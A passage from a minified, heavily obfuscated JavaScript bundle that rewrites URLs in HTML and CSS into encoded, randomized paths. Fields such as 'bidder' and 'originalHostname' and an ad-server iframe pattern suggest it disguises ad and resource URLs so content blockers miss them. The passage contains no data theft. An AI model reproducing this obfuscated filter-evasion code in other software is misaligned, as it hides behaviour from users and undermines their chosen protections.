URL(Z7,Z3)[NR(0xb5e)]:Z7,'kind':Z8,'key':Z4,'endpoint':Z5}));},S=Z7=>x[NH(0x32b)]&&!x[NH(0x32b)](Z7)?Z7:NH(0xadd)[NH(0x20c)]((0x0,P['md'])(Z7[NH(0xd1c)](0x5),Z4)[NH(0x1f9)]()),v=Z7=>x[NH(0xb30)]&&x[NH(0xb30)](Z7)?NH(0xec8)+(0x0,P['md'])(Z7[NH(0x1f9)](),Z4):Z7;}else NH(0xe3a)===x[NH(0x661)]?(C=Z7=>(0x0,P['_'])(Z7)?(0x0,P['ks'])(Z7):Z7,B=Z7=>(0x0,G['EW'])(Z7)?(0x0,G['sH'])(Z7)[NH(0xe16)]:Z7,S=Z7=>(0x0,P['_'])(Z7[NH(0xd1c)](0x5))?NH(0xadd)+(0x0,P['ks'])(Z7[NH(0xd1c)](0x5)[NH(0x1f9)]()):Z7,v=Z7=>Z7[NH(0xa95)](NH(0xec8))&&(0x0,P['_'])(Z7[NH(0xd1c)](0x3))?(0x0,P['ks'])(Z7[NH(0xd1c)](0x3)):Z7):NH(0xa84)===x[NH(0x661)]&&(C=Z7=>Z7,B=Z7=>{const Nj=NH;try{return new URL(Z7,x[Nj(0xff5)])[Nj(0xb5e)];}catch(Z8){return Z7;}},S=Z7=>Z7,v=Z7=>Z7);const Z0=[],Z1=(0x0,W['qg'])(I,{'context':Q});return(0x0,W['GG'])(Z1,{'enter'(Z7){const NU=NH;var Z8,Z9,ZZ,ZM,ZH,ZR,Zj;Z0[NU(0x8b3)](Z7);const ZU=Z0[NU(0xe28)]>=0x3&&NU(0xf5a)===Z0[Z0[NU(0xe28)]-0x3][NU(0x5a9)];if(NU(0xa87)===Z7[NU(0xd3a)])Z7[NU(0x5a9)]=C(Z7[NU(0x5a9)]);else{if(NU(0xf0d)===Z7[NU(0xd3a)])Z7[NU(0x5a9)]=C(Z7[NU(0x5a9)]);else{if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&Z7[NU(0x5a9)][NU(0x5a9)][NU(0xa95)](NU(0xadd)))Z7[NU(0x5a9)][NU(0x5a9)]=S(Z7[NU(0x5a9)][NU(0x5a9)]);else{if(NU(0xcb1)!==Z7[NU(0xd3a)]||NU(0x8e8)!==Z7[NU(0x5a9)][NU(0xd3a)]||'id'!==Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0xd79)!==Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x27f)!==Z7[NU(0x5a9)][NU(0x5a9)]||NU(0x5c0)!==(null===(Z8=Z7[NU(0xe7c)])||void 0x0===Z8?void 0x0:Z8[NU(0xd3a)])){if(NU(0xcb1)!==Z7[NU(0xd3a)]||NU(0x8e8)!==Z7[NU(0x5a9)][NU(0xd3a)]||NU(0x6df)!==Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0xaf5)!==Z7[NU(0x5a9)][NU(0x5a9)]||NU(0x5c0)!==(null===(Z9=Z7[NU(0xe7c)])||void 0x0===Z9?void 0x0:Z9[NU(0xd3a)])){if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&NU(0xcb6)===Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x5c0)===(null===(ZZ=Z7[NU(0xe7c)])||void 0x0===ZZ?void 0x0:ZZ[NU(0xd3a)])&&(Z7[NU(0xe7c)][NU(0xe7c)][NU(0xca5)](NU(0x6df))||Z7[NU(0xe7c)][NU(0xe7c)][NU(0xca5)](NU(0xaf5)))){if(NU(0x106f)===x[NU(0x661)]){const Zr=(0x0,D['e'])(Z7[NU(0xe7c)][NU(0xe7c)]);Zr!==Z7[NU(0xe7c)][NU(0xe7c)]&&(Z7[NU(0xe7c)][NU(0xe7c)]=Z7[NU(0xe7c)][NU(0xe7c)]+',\x20'+Zr);}else{if(NU(0xe3a)===x[NU(0x661)]){const ZN=(0x0,D['H'])(Z7[NU(0xe7c)][NU(0xe7c)]);ZN!==Z7[NU(0xe7c)][NU(0xe7c)]&&(Z7[NU(0xe7c)][NU(0xe7c)]=ZN);}}}else{if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&NU(0x9a5)===Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x5c0)===(null===(ZM=Z7[NU(0xe7c)])||void 0x0===ZM?void 0x0:ZM[NU(0xd3a)]))NU(0x106f)===x[NU(0x661)]?Z7[NU(0xe7c)][NU(0xe7c)]=K(Z7[NU(0x7d8)],Z7[NU(0xe7c)][NU(0xe7c)],C):Z7[NU(0xe7c)][NU(0xe7c)]=C(Z7[NU(0xe7c)][NU(0xe7c)]);else{if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&'id'===Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x8e8)===(null===(ZH=Z7[NU(0xe7c)])||void 0x0===ZH?void 0x0:ZH[NU(0xd3a)]))NU(0x106f)===x[NU(0x661)]?Z7[NU(0xe7c)][NU(0x5a9)]=K(Z7[NU(0x7d8)],Z7[NU(0xe7c)][NU(0x5a9)],C):Z7[NU(0xe7c)][NU(0x5a9)]=C(Z7[NU(0xe7c)][NU(0x5a9)]);else{if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&NU(0x68e)===Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x8e8)===(null===(ZR=Z7[NU(0xe7c)])||void 0x0===ZR?void 0x0:ZR[NU(0xd3a)]))x[NU(0x661)],Z7[NU(0x5a9)][NU(0x5a9)]=C(Z7[NU(0x5a9)][NU(0x5a9)]);else{if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&NU(0x934)===Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x5c0)===(null===(Zj=Z7[NU(0xe7c)])||void 0x0===Zj?void 0x0:Zj[NU(0xd3a)]))NU(0x106f)===x[NU(0x661)]?Z7[NU(0xe7c)][NU(0xe7c)]=K(Z7[NU(0x7d8)],Z7[NU(0xe7c)][NU(0xe7c)],C):Z7[NU(0xe7c)][NU(0xe7c)]=C(Z7[NU(0xe7c)][NU(0xe7c)]);else{if(ZU&&NU(0x5c0)===Z7[NU(0xd3a)])Z7[NU(0xe7c)]=B(Z7[NU(0xe7c)],G['MN'][NU(0x241)]);else{if(NU(0xefb)===Z7[NU(0xd3a)])Z7[NU(0xe7c)]=B(Z7[NU(0xe7c)],ZU?G['MN'][NU(0x241)]:G['MN'][NU(0xefb)]);else{if(NU(0x54f)===Z7[NU(0xd3a)])Z7[NU(0x66e)][NU(0xe66)][NU(0x2c7)](ZW=>{const Nr=NU;Nr(0x868)===ZW[Nr(0xd3a)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[Nr(0x541)](ZW[Nr(0xe7c)])&&(ZW[Nr(0xe7c)]=z({...x,'stylesheet':ZW[Nr(0xe7c)],'context':Nr(0x619)}));});else{if(NU(0x868)===Z7[NU(0xd3a)]&&Z7[NU(0xe7c)][NU(0x6dc)]()[NU(0xa95)](NU(0x351))&&Z7[NU(0xe7c)][NU(0x6dc)]()[NU(0xe5f)](')')){const ZW=Z7[NU(0xe7c)][NU(0x6dc)]()[NU(0xd1c)](0x4,-0x1)[NU(0x6dc)](),ZG=ZW[NU(0x83d)](/^'(.*)'$/),ZP=ZW[NU(0x83d)](/^"(.*)"$/);let ZX='';ZX=ZG?'\x27'[NU(0x20c)](B(ZG[0x1],G['MN'][NU(0xefb)]),'\x27'):ZP?'\x22'[NU(0x20c)](B(ZP[0x1],G['MN'][NU(0xefb)]),'\x22'):B(ZW,G['MN'][NU(0xefb)]),Z7[NU(0xe7c)]=Z7[NU(0xe7c)][NU(0x966)](ZW,ZX);}else NU(0xde8)===Z7[NU(0xd3a)]&&(Z7[NU(0x5a9)]=v(Z7[NU(0x5a9)]));}}}}}}}}}else NU(0x106f)===x[NU(0x661)]?Z7[NU(0xe7c)][NU(0xe7c)]=NU(0x4ac)+Z7[NU(0xe7c)][NU(0xe7c)]:Z7[NU(0xe7c)][NU(0xe7c)]=Z7[NU(0xe7c)][NU(0xe7c)][NU(0xa95)](NU(0x4ac))?Z7[NU(0xe7c)][NU(0xe7c)][NU(0xd1c)](0x3):Z7[NU(0xe7c)][NU(0xe7c)];}else NU(0x106f)===x[NU(0x661)]?Z7[NU(0xe7c)][NU(0xe7c)]=K(Z7[NU(0x7d8)],Z7[NU(0xe7c)][NU(0xe7c)],C):Z7[NU(0xe7c)][NU(0xe7c)]=C(Z7[NU(0xe7c)][NU(0xe7c)]);}}}},'leave'(Z7){const NN=NH;Z0[NN(0xf0f)]();}}),(0x0,W['cM'])(Z1);}},0x14a1:(j,U,N)=>{'use strict';const NW=a2M;N['d'](U,{'_':()=>E,'ks':()=>L,'md':()=>F,'xE':()=>T,'z1':()=>b,'zp':()=>V});var W=N(0x190b),G=N(0xebc),P=N(0x19dd);const X=NW(0xd52)==typeof window,D=NW(0xc38),A=NW(0x25a),b=A,Y=new Map(),k=new Map();function V(J,O){const NG=NW;let K=arguments[NG(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return F(J=encodeURIComponent(J),O,K);}function T(J){return decodeURIComponent(L(J));}function F(J,O){const NP=NW;var K;let z=arguments[NP(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!J)return J;if(E(J))return J;if(!X){const I=Y[NP(0xc0a)](J);if(I)return I;}O=null!==(K=O)&&void 0x0!==K?K:(0x0,P['x'])();const x=(0x2===z?A:D)+W['A'][NP(0x6c2)](J,O);return X||(Y[NP(0x9a8)](J,x),k[NP(0x9a8)](x,J)),x;}function L(J){const NX=NW;if(!J)throw new Error(NX(0x33c));const O=q(J);if(!X){const x=k[NX(0xc0a)](J);if(x)return x;}const K=J[NX(0xd1c)](0x2===O?A[NX(0xe28)]:D[NX(0xe28)]),z=W['A'][NX(0xc6f)](K);return X||(k[NX(0x9a8)](J,z),Y[NX(0x9a8)](z,J)),z;}function E(J){if(!J)return!0x1;try{return q(J),!0x0;}catch(O){return!0x1;}}function q(J){const ND=NW;if(!J)throw new Error(ND(0xd3c));if(J[ND(0xa95)](D))return 0x1;if(J[ND(0xa95)](A)){if(J[ND(0xe28)]<A[ND(0xe28)]+0x4)throw new Error(ND(0x72d)[ND(0x20c)](J));const O=J[ND(0xd1c)](A[ND(0xe28)],A[ND(0xe28)]+0x4);if((0x0,G['i7'])(O))return 0x2;throw new Error(ND(0x6fb)[ND(0x20c)](J));}throw new Error(ND(0x8b4)[ND(0x20c)](J));}},0x19dd:(j,U,N)=>{'use strict';let W;function G(X){W=X;}function P(){return W;}N['d'](U,{'x':()=>P,'z':()=>G});},0x6f7:(j,G,P)=>{'use strict';const NA=a2M;P['d'](G,{'EW':()=>ZP,'GX':()=>ZA,'Gy':()=>ZU,'MN':()=>Z7,'Ph':()=>Z2,'Vp':()=>Zr,'Wq':()=>ZN,'Xz':()=>ZD,'ZM':()=>Z1,'ep':()=>Z0,'g3':()=>Z3,'ht':()=>Z5,'lv':()=>B,'qF':()=>Z4,'rI':()=>ZM,'sH':()=>ZG});var X=P(0x261a),D=P(0x190b),Y=P(0xebc),V=P(0x23b5),F=P(0x19dd),q=P(0x18f7),J=P(0x848),K=P(0x143c),Q=P(0xcc4);const B=NA(0xc0c),Z0=NA(0x330),Z1=NA(0x588),Z2=NA(0x395),Z3=NA(0x896),Z4=NA(0x1fa),Z5=[B,Z0,Z1,Z2,Z3,Z4],Z6=(0x0,Q['t'])(V['A'][NA(0x57f)]);let Z7=function(Zb){const No=NA;return Zb[No(0xefb)]=No(0x5f9),Zb[No(0x987)]=No(0xf94),Zb[No(0x241)]=No(0xe88),Zb[No(0x327)]=No(0x80d),Zb[No(0x69b)]='m',Zb[No(0x23e)]='n',Zb;}({});function Z8(Zb){const Nb=NA;return Array[Nb(0x332)](Zb[Nb(0x62e)][Nb(0x931)]())[Nb(0x30c)](Zu=>Nb(0xc5b)!=Zu)[Nb(0xe28)]>0x0;}const Z9=new Uint32Array(0x100);for(let Zb=0x0;Zb<0x100;Zb++){let Zu=Zb;for(let ZY=0x0;ZY<0x8;ZY++)Zu=0x1&Zu?0xedb88320^Zu>>>0x1:Zu>>>0x1;Z9[Zb]=Zu;}function ZZ(Zk){const Nu=NA;let ZV=-0x1;for(let Zs=0x0;Zs<Zk[Nu(0xe28)];Zs++)ZV=ZV>>>0x8^Z9[0xff&(ZV^Zk[Nu(0x454)](Zs))];return~ZV>>>0x0;}function ZM(Zk,ZV){const NY=NA;return Zk[NY(0x24e)]('.')[NY(0x30c)](Zs=>''!==Zs)[NY(0x102e)]()[NY(0x729)](Zs=>ZZ(Zs+ZV)%0x3e8)[NY(0x4cc)]('/');}const ZH=NA(0xd64),ZR=NA(0xed7),Zj=NA(0x877);function ZU(Zk){const Nk=NA;return Nk(0xb0e)===Zk[Nk(0x57f)]||Nk(0x253)===Zk[Nk(0x57f)];}function Zr(Zk){const NV=NA;return NV(0x699)===Zk[NV(0x57f)];}function ZN(Zk){const Ns=NA,{url:ZV,kind:Zs=Z7[Ns(0xefb)],baseUrl:ZT,key:Zp=null,protectUrlContext:ZF}=Zk;let {endpoint:Zf}=Zk;if(!ZV)return'';if('#'===ZV)return ZV;if(Ns(0x1d8)==typeof ZV&&ZV[Ns(0xca5)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Ns(0x541)](ZV))return ZV;let ZL=ZD(ZV,ZT);if(Ns(0xa99)!==ZL[Ns(0xe4a)]&&Ns(0x3c1)!==ZL[Ns(0xe4a)])return ZL[Ns(0xb5e)];if(Ns(0xd4e)===ZL[Ns(0xc95)])return ZL[Ns(0xb5e)];if(Ns(0xbb7)===ZL[Ns(0xc95)])return ZL[Ns(0xb5e)];if(/^\/_game-files(?:\/|$)/[Ns(0x541)](ZL[Ns(0xf4c)])&&(Ns(0x346)===ZL[Ns(0xc95)]||ZL[Ns(0xc95)][Ns(0xe5f)](Ns(0xb6e))||Ns(0x42b)===ZL[Ns(0xc95)]||ZL[Ns(0xc95)][Ns(0xe5f)](Ns(0x315))))return ZL[Ns(0xb5e)];if(ZP(ZL)){const {originalUrl:Zz,kind:Zl}=ZG(ZL);return Zl!==Zs||Z8(ZL)?ZN({...Zk,'url':Zz}):ZL[Ns(0xb5e)];}let ZE=(0x0,J['Vq'])(Zf);var Zt,Zq;(-0x1!==ZE||(0x0,J['az'])(Zk[Ns(0x260)],Zf))&&(ZE=null!==(Zt=null===(Zq=Zk[Ns(0x27b)])||void 0x0===Zq?void 0x0:Zq[Ns(0x209)])&&void 0x0!==Zt?Zt:ZZ(Zk[Ns(0x260)][Ns(0xe9a)]+ZL[Ns(0xcc7)])%J['ch'],Zf=(0x0,J['XV'])(Zf,ZE));const ZJ=-0x1===ZE?(0x0,J['aV'])(Zf)+ZL[Ns(0xf4c)]:(0x0,J['XV'])(Zf,0x0)+ZL[Ns(0xf4c)];ZL[Ns(0xcc7)]===Zf&&Ns(0xb53)===ZL[Ns(0xf4c)]&&(ZL=new URL(ZJ));const Za=-0x1===ZE?(0x0,J['aV'])(Zf)+ZL[Ns(0xf4c)]:(0x0,J['XV'])(Zf,0x0)+ZL[Ns(0xf4c)];ZL[Ns(0xcc7)]===Zf&&Ns(0x107d)===ZL[Ns(0xf4c)]&&(ZL=new URL(Za));const ZO=-0x1===ZE?(0x0,J['aV'])(Zf)+ZL[Ns(0xf4c)]:(0x0,J['XV'])(Zf,0x0)+ZL[Ns(0xf4c)];ZL[Ns(0xcc7)]===Zf&&Ns(0x678)===ZL[Ns(0xf4c)]&&(ZL=new URL(ZO)),Zs===Z7[Ns(0x987)]&&ZL[Ns(0xb5e)][Ns(0xa95)](Ns(0x20b))&&(ZL[Ns(0xe4a)]=Ns(0x3c1));const Ze=Zs[Ns(0xb0c)](0x0);[Ns(0x4af),Ns(0x1030),Ns(0xab1),ZJ,Za,ZO][Ns(0x573)](Zx=>Zx===ZL[Ns(0xb5e)])&&(Zf=-0x1===ZE?(0x0,J['aV'])(Zf):(0x0,J['XV'])(Zf,0x0));let Zc=ZL[Ns(0x248)];Zc[Ns(0xa95)]('?')&&(Zc=Zc[Ns(0xfa3)](0x1)),Zc&&(ZL[Ns(0x248)]=encodeURIComponent(Zc)+'='+ZR),ZU(ZF)&&(Zk[Ns(0x27b)]={...Zk[Ns(0x27b)],'configIndex':ZF[Ns(0x924)]}),Zk[Ns(0x27b)]&&ZL[Ns(0x62e)][Ns(0x9a8)](Zj,JSON[Ns(0x597)](Zk[Ns(0x27b)]));const Zh=ZL[Ns(0x73e)];let ZK;if(ZL[Ns(0x73e)]='','v7'===ZF[Ns(0x57f)]||'v8'===ZF[Ns(0x57f)]){let Zx,Zg;void 0x0===ZF[Ns(0x8c2)]&&ZF[Ns(0x254)]?(ZL[Ns(0x62e)][Ns(0x9a8)](ZH,Ns(0xd6b)),Zg=Math[Ns(0x458)](K['xm'][Ns(0xe28)]*Math[Ns(0xccd)]())[Ns(0xe9e)](),Zx=''[Ns(0x20c)](Math[Ns(0x458)](0x3e8*Math[Ns(0xccd)]()),'/')[Ns(0x20c)](Math[Ns(0x458)](0x3e8*Math[Ns(0xccd)]()),'/')[Ns(0x20c)](Math[Ns(0x458)](0x3e8*Math[Ns(0xccd)]()))):(Zg=(0x0,K['Y_'])(ZF[Ns(0x8c2)])[Ns(0xe9e)](),Zx=ZM(ZL[Ns(0xc95)],ZF[Ns(0xe9a)]));const Zy=D['A'][Ns(0x6c2)](ZL[Ns(0xb5e)],null!=Zp?Zp:(0x0,F['x'])());if('v7'===ZF[Ns(0x57f)])ZK=[Zf,B,ZF[Ns(0xe9a)],Zg,Zx,Ze,Zy];else{if('v8'!==ZF[Ns(0x57f)])throw new Error(Ns(0x67f)[Ns(0x20c)](ZF));ZK=[Zf,Z0,ZF[Ns(0xe9a)],Zg,Zx,Ze,Zy];}}else{if('v9'===ZF[Ns(0x57f)]){const ZI=ZM(ZL[Ns(0xc95)],ZF[Ns(0xe9a)]),Zm=D['A'][Ns(0x6c2)](ZL[Ns(0xb5e)],null!=Zp?Zp:(0x0,F['x'])());ZK=[Zf,Z1,ZF[Ns(0xe9a)],ZI,Ze,Zm];}else{if(Ns(0xb0e)===ZF[Ns(0x57f)]){const ZQ=ZM(ZL[Ns(0xc95)],ZF[Ns(0xe9a)]),Zd=D['A'][Ns(0x6c2)](ZL[Ns(0xb5e)],null!=Zp?Zp:(0x0,F['x'])());ZK=[Zf,Z2,ZF[Ns(0xe9a)],ZQ,Ze,Zd];}else{if(Ns(0x253)===ZF[Ns(0x57f)]){const Zn=ZM(ZL[Ns(0xc95)],ZF[Ns(0xe9a)]),Zw=D['A'][Ns(0x6c2)](ZL[Ns(0xb5e)],null!=Zp?Zp:(0x0,F['x'])());ZK=[Zf,Z3,ZF[Ns(0xe9a)],Zn,Ze,Zw];}else{if(Ns(0x699)!==ZF[Ns(0x57f)])throw new Error(Ns(0x67f)[Ns(0x20c)](ZF));{const ZC=ZM(ZL[Ns(0xc95)],ZF[Ns(0xe9a)]),Zi=D['A'][Ns(0x6c2)](ZL[Ns(0xb5e)],null!=Zp?Zp:(0x0,F['x'])());ZK=[Zf,Z4,ZF[Ns(0xe9a)],ZC,Ze,Zi];}}}}}return''[Ns(0x20c)](ZK[Ns(0x4cc)]('/'))[Ns(0x20c)](function(ZB,ZS){const Np=Ns;return function(Zv){const NT=a2M;return NT(0x107c)===Zv[NT(0xf4c)]||NT(0xf2d)===Zv[NT(0xf4c)]||NT(0x858)===Zv[NT(0xf4c)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[NT(0x541)](Zv[NT(0xb5e)])||!(NT(0x719)!==Zv[NT(0xc95)]&&NT(0x1075)!==Zv[NT(0xc95)]&&NT(0x1066)!==Zv[NT(0xc95)]&&NT(0x43f)!==Zv[NT(0xc95)]&&NT(0xf09)!==Zv[NT(0xc95)]||!Zv[NT(0xf4c)][NT(0xa95)](NT(0x885))&&!Zv[NT(0xf4c)][NT(0xa95)](NT(0xdac)))||NT(0x6fa)===ZS&&NT(0x3df)===Zv[NT(0xc95)]&&NT(0x787)===Zv[NT(0xf4c)]||NT(0xa2d)===Zv[NT(0xc95)]&&NT(0xf69)===Zv[NT(0xf4c)]||NT(0x6a4)===Zv[NT(0xc95)]&&NT(0x5b4)===Zv[NT(0xf4c)]||NT(0x392)===Zv[NT(0xc95)]&&NT(0xe45)===Zv[NT(0xf4c)];}(ZB)?Np(0xab4)[Np(0x20c)](q['A'][Np(0x6a6)]()):function(Zv){const NF=Np;return NF(0x107d)===Zv[NF(0xf4c)]||Zv[NF(0xf4c)][NF(0xa95)](NF(0x2e3));}(ZB)?Np(0x62a)[Np(0x20c)](Math[Np(0xc77)](Z6)):'';}(ZL,Ns(0x8c2)in ZF?ZF[Ns(0x8c2)]:void 0x0))+Zh;}function ZW(Zk){const Nf=NA;return Z7[Nf(0xefb)][Nf(0xca5)](Zk)?Z7[Nf(0xefb)]:Z7[Nf(0x987)][Nf(0xca5)](Zk)?Z7[Nf(0x987)]:Z7[Nf(0x241)][Nf(0xca5)](Zk)?Z7[Nf(0x241)]:Z7[Nf(0x327)][Nf(0xca5)](Zk)?Z7[Nf(0x327)]:Z7[Nf(0x69b)][Nf(0xca5)](Zk)?Z7[Nf(0x69b)]:Z7[Nf(0x23e)][Nf(0xca5)](Zk)?Z7[Nf(0x23e)]:null;}function ZG(Zk){const NL=NA;if(!Zk)throw new Error(NL(0x550));const ZV=(Zk=ZD(Zk))[NL(0xf4c)][NL(0x24e)]('/');let Zs;const ZT=ZV[0x1];let Zp,ZF,Zf;if(ZT===B){if(ZV[NL(0xe28)]<0x7)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const Zq=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=Zq[NL(0xe16)],Zf=Zq[NL(0x27b)],Zp={'version':'v7','originalHostname':ZV[0x2],...Zq[NL(0x254)]?{'randomize':Zq[NL(0x254)],'bidder':void 0x0}:{'bidder':K['xm'][parseInt(ZV[0x3])]}},Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}else{if(ZT===Z0){if(ZV[NL(0xe28)]<0x7)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const ZJ=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=ZJ[NL(0xe16)],Zf=ZJ[NL(0x27b)],Zp={'version':'v8','originalHostname':ZV[0x2],...ZJ[NL(0x254)]?{'randomize':ZJ[NL(0x254)],'bidder':void 0x0}:{'bidder':K['xm'][parseInt(ZV[0x3])]}},Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}else{if(ZT===Z1){if(ZV[NL(0xe28)]<0x6)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const Za=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=Za[NL(0xe16)],Zf=Za[NL(0x27b)],Zp={'version':'v9','originalHostname':ZV[0x2]},Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}else{if(ZT===Z2){var ZL;if(ZV[NL(0xe28)]<0x6)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const ZO=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=ZO[NL(0xe16)],Zp={'version':NL(0xb0e),'originalHostname':ZV[0x2],'configIndex':0x0},null!==(ZL=ZO[NL(0x27b)])&&void 0x0!==ZL&&ZL[NL(0x924)]&&(Zp[NL(0x924)]=ZO[NL(0x27b)][NL(0x924)],delete ZO[NL(0x27b)][NL(0x924)]),Zf=ZO[NL(0x27b)],Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}else{if(ZT===Z3){var ZE;if(ZV[NL(0xe28)]<0x6)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const Ze=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=Ze[NL(0xe16)],Zf=Ze[NL(0x27b)],Zp={'version':NL(0x253),'originalHostname':ZV[0x2],'configIndex':0x0},null!==(ZE=Ze[NL(0x27b)])&&void 0x0!==ZE&&ZE[NL(0x924)]&&(Zp[NL(0x924)]=Ze[NL(0x27b)][NL(0x924)],delete Ze[NL(0x27b)][NL(0x924)]),Zf=Ze[NL(0x27b)],Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}else{if(ZT!==Z4)throw new Error(NL(0x621)[NL(0x20c)](Zk));{const Zc=function(ZK){const NE=NL;try{const [,,Zz,,Zl]=ZK[NE(0xf4c)][NE(0x24e)]('/',0x5),Zx=new URL(atob(Zl));if(NE(0x3c1)!==Zx[NE(0xe4a)])return;return Zx[NE(0x73e)]=ZK[NE(0x73e)],{'hostname':Zz,'originalUrl':Zx};}catch(Zg){return;}}(Zk);if(Zc)return{'protectUrlContext':{'version':NL(0x699),'originalHostname':Zc[NL(0xc95)],'isMainFrame':!0x0},'originalUrl':Zc[NL(0xe16)][NL(0xb5e)],'kind':Z7[NL(0x987)]};if(ZV[NL(0xe28)]<0x6)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const Zh=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=Zh[NL(0xe16)],Zf=Zh[NL(0x27b)],Zp={'version':NL(0x699),'originalHostname':ZV[0x2],'isMainFrame':!0x1},Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}}}}}}if(!Zs)throw new Error(NL(0xca7)[NL(0x20c)](Zk));if(Z8(Zk)){Zk[NL(0x62e)][NL(0xe46)](NL(0xc5b));for(const [ZK,Zz]of Array[NL(0x332)](Zk[NL(0x62e)][NL(0x706)]()))ZF[NL(0x62e)][NL(0x9a8)](ZK,Zz);}const Zt=[];for(const [Zl,Zx]of ZF[NL(0x62e)][NL(0x706)]())Zx===ZR?Zt[NL(0x8b3)](Zl):Zt[NL(0x8b3)](Zl+'='+Zx);return ZF[NL(0x248)]=Zt[NL(0x4cc)]('&'),{'protectUrlContext':Zp,'kind':Zs,'originalUrl':ZF[NL(0xb5e)]+Zk[NL(0x73e)],'extra':Zf};}function ZP(Zk){const Nt=NA;var ZV;if(!Zk)return!0x1;const Zs=ZD(Zk);if(!Z5[Nt(0xc06)](Zf=>Zs[Nt(0xf4c)][Nt(0xa95)]('/'[Nt(0x20c)](Zf,'/'))))return!0x1;const ZT=Zs[Nt(0xf4c)][Nt(0x24e)]('/'),Zp=ZT[0x1];if([B,Z0][Nt(0xca5)](Zp)){if(ZT[Nt(0xe28)]<0x7)return!0x1;}else{if(Zp===Z1){if(ZT[Nt(0xe28)]<0x6)return!0x1;}else{if(Zp===Z2){if(ZT[Nt(0xe28)]<0x6)return!0x1;}else{if(Zp===Z4){if('_m'===ZT[0x3])return!0x0;if(ZT[Nt(0xe28)]<0x6)return!0x1;}}}}const ZF=null===(ZV=ZT[ZT[Nt(0xe28)]-0x1])||void 0x0===ZV?void 0x0:ZV[Nt(0xd1c)](0x0,0x4);return!!ZF&&void 0x0!==(0x0,Y['i7'])(ZF);}const ZX=NA(0xd52)==typeof window;function ZD(Zk,ZV){const Nq=NA;return Zk instanceof URL?Zk:Nq(0x1d8)==typeof Zk&&[Nq(0x24d),Nq(0xdad),Nq(0x1022),Nq(0x1060),Nq(0xa66),Nq(0xf5c),Nq(0x3bb)][Nq(0xc06)](Zs=>Zk[Nq(0xa95)](Zs))?new URL(Zk):Nq(0x1d8)==typeof Zk&&ZX?new URL(Zk,ZV):Nq(0x1d8)!=typeof Zk||ZX?ZD(Zk[Nq(0xe9e)]()):Zk[Nq(0xa95)](Nq(0x6f1))||Zk[Nq(0xa95)](Nq(0x9d8))?new URL(Zk):(ZP(ZV=ZV||X['A'][Nq(0xc0a)](window)[Nq(0x5f0)][Nq(0xc0a)][Nq(0xea3)](window[Nq(0xe41)]))&&(ZV=ZG(ZV)[Nq(0xe16)]),new URL(Zk,ZV));}function ZA(Zk,ZV){const NJ=NA;try{return ZD(Zk,ZV);}catch(Zs){return void console[NJ(0x4f7)](NJ(0x91a),Zk);}}function Zo(Zk){const Na=NA,ZV=new URL(D['A'][Na(0xc6f)](Zk)),Zs=Na(0xd6b)===ZV[Na(0x62e)][Na(0xc0a)](ZH);ZV[Na(0x62e)][Na(0xe46)](ZH);const ZT=ZV[Na(0x62e)][Na(0xc0a)](Zj);let Zp;if(ZT){try{Zp=JSON[Na(0xa09)](ZT);}catch(ZF){}ZV[Na(0x62e)][Na(0xe46)](Zj);}return{'randomize':Zs,'originalUrl':ZV,'extra':Zp};}},0xcc4:(j,U,N)=>{'use strict';N['d'](U,{'t':()=>W});const W=G=>{const NO=a2M;let P=0x0;for(let X=0x0,D=G[NO(0xe28)];X<D;X++)P=(P<<0x5)-P+G[NO(0x454)](X),P|=0x0;return P;};},0x261a:(j,U,N)=>{'use strict';const Ne=a2M;N['d'](U,{'A':()=>X});var W=N(0x1ce9);const G=Ne(0xd52)==typeof window,P={},X={'get'(){const Nc=Ne;let k=arguments[Nc(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(G)return P[Nc(0x2b0)]||(P[Nc(0x2b0)]=D(null)),P[Nc(0x2b0)];{k||(k=window);const V=W['A'][Nc(0xdd5)](k);return P[V]||(P[V]=D(k)),P[V];}},'collect'(){const Nh=Ne;let k=arguments[Nh(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const 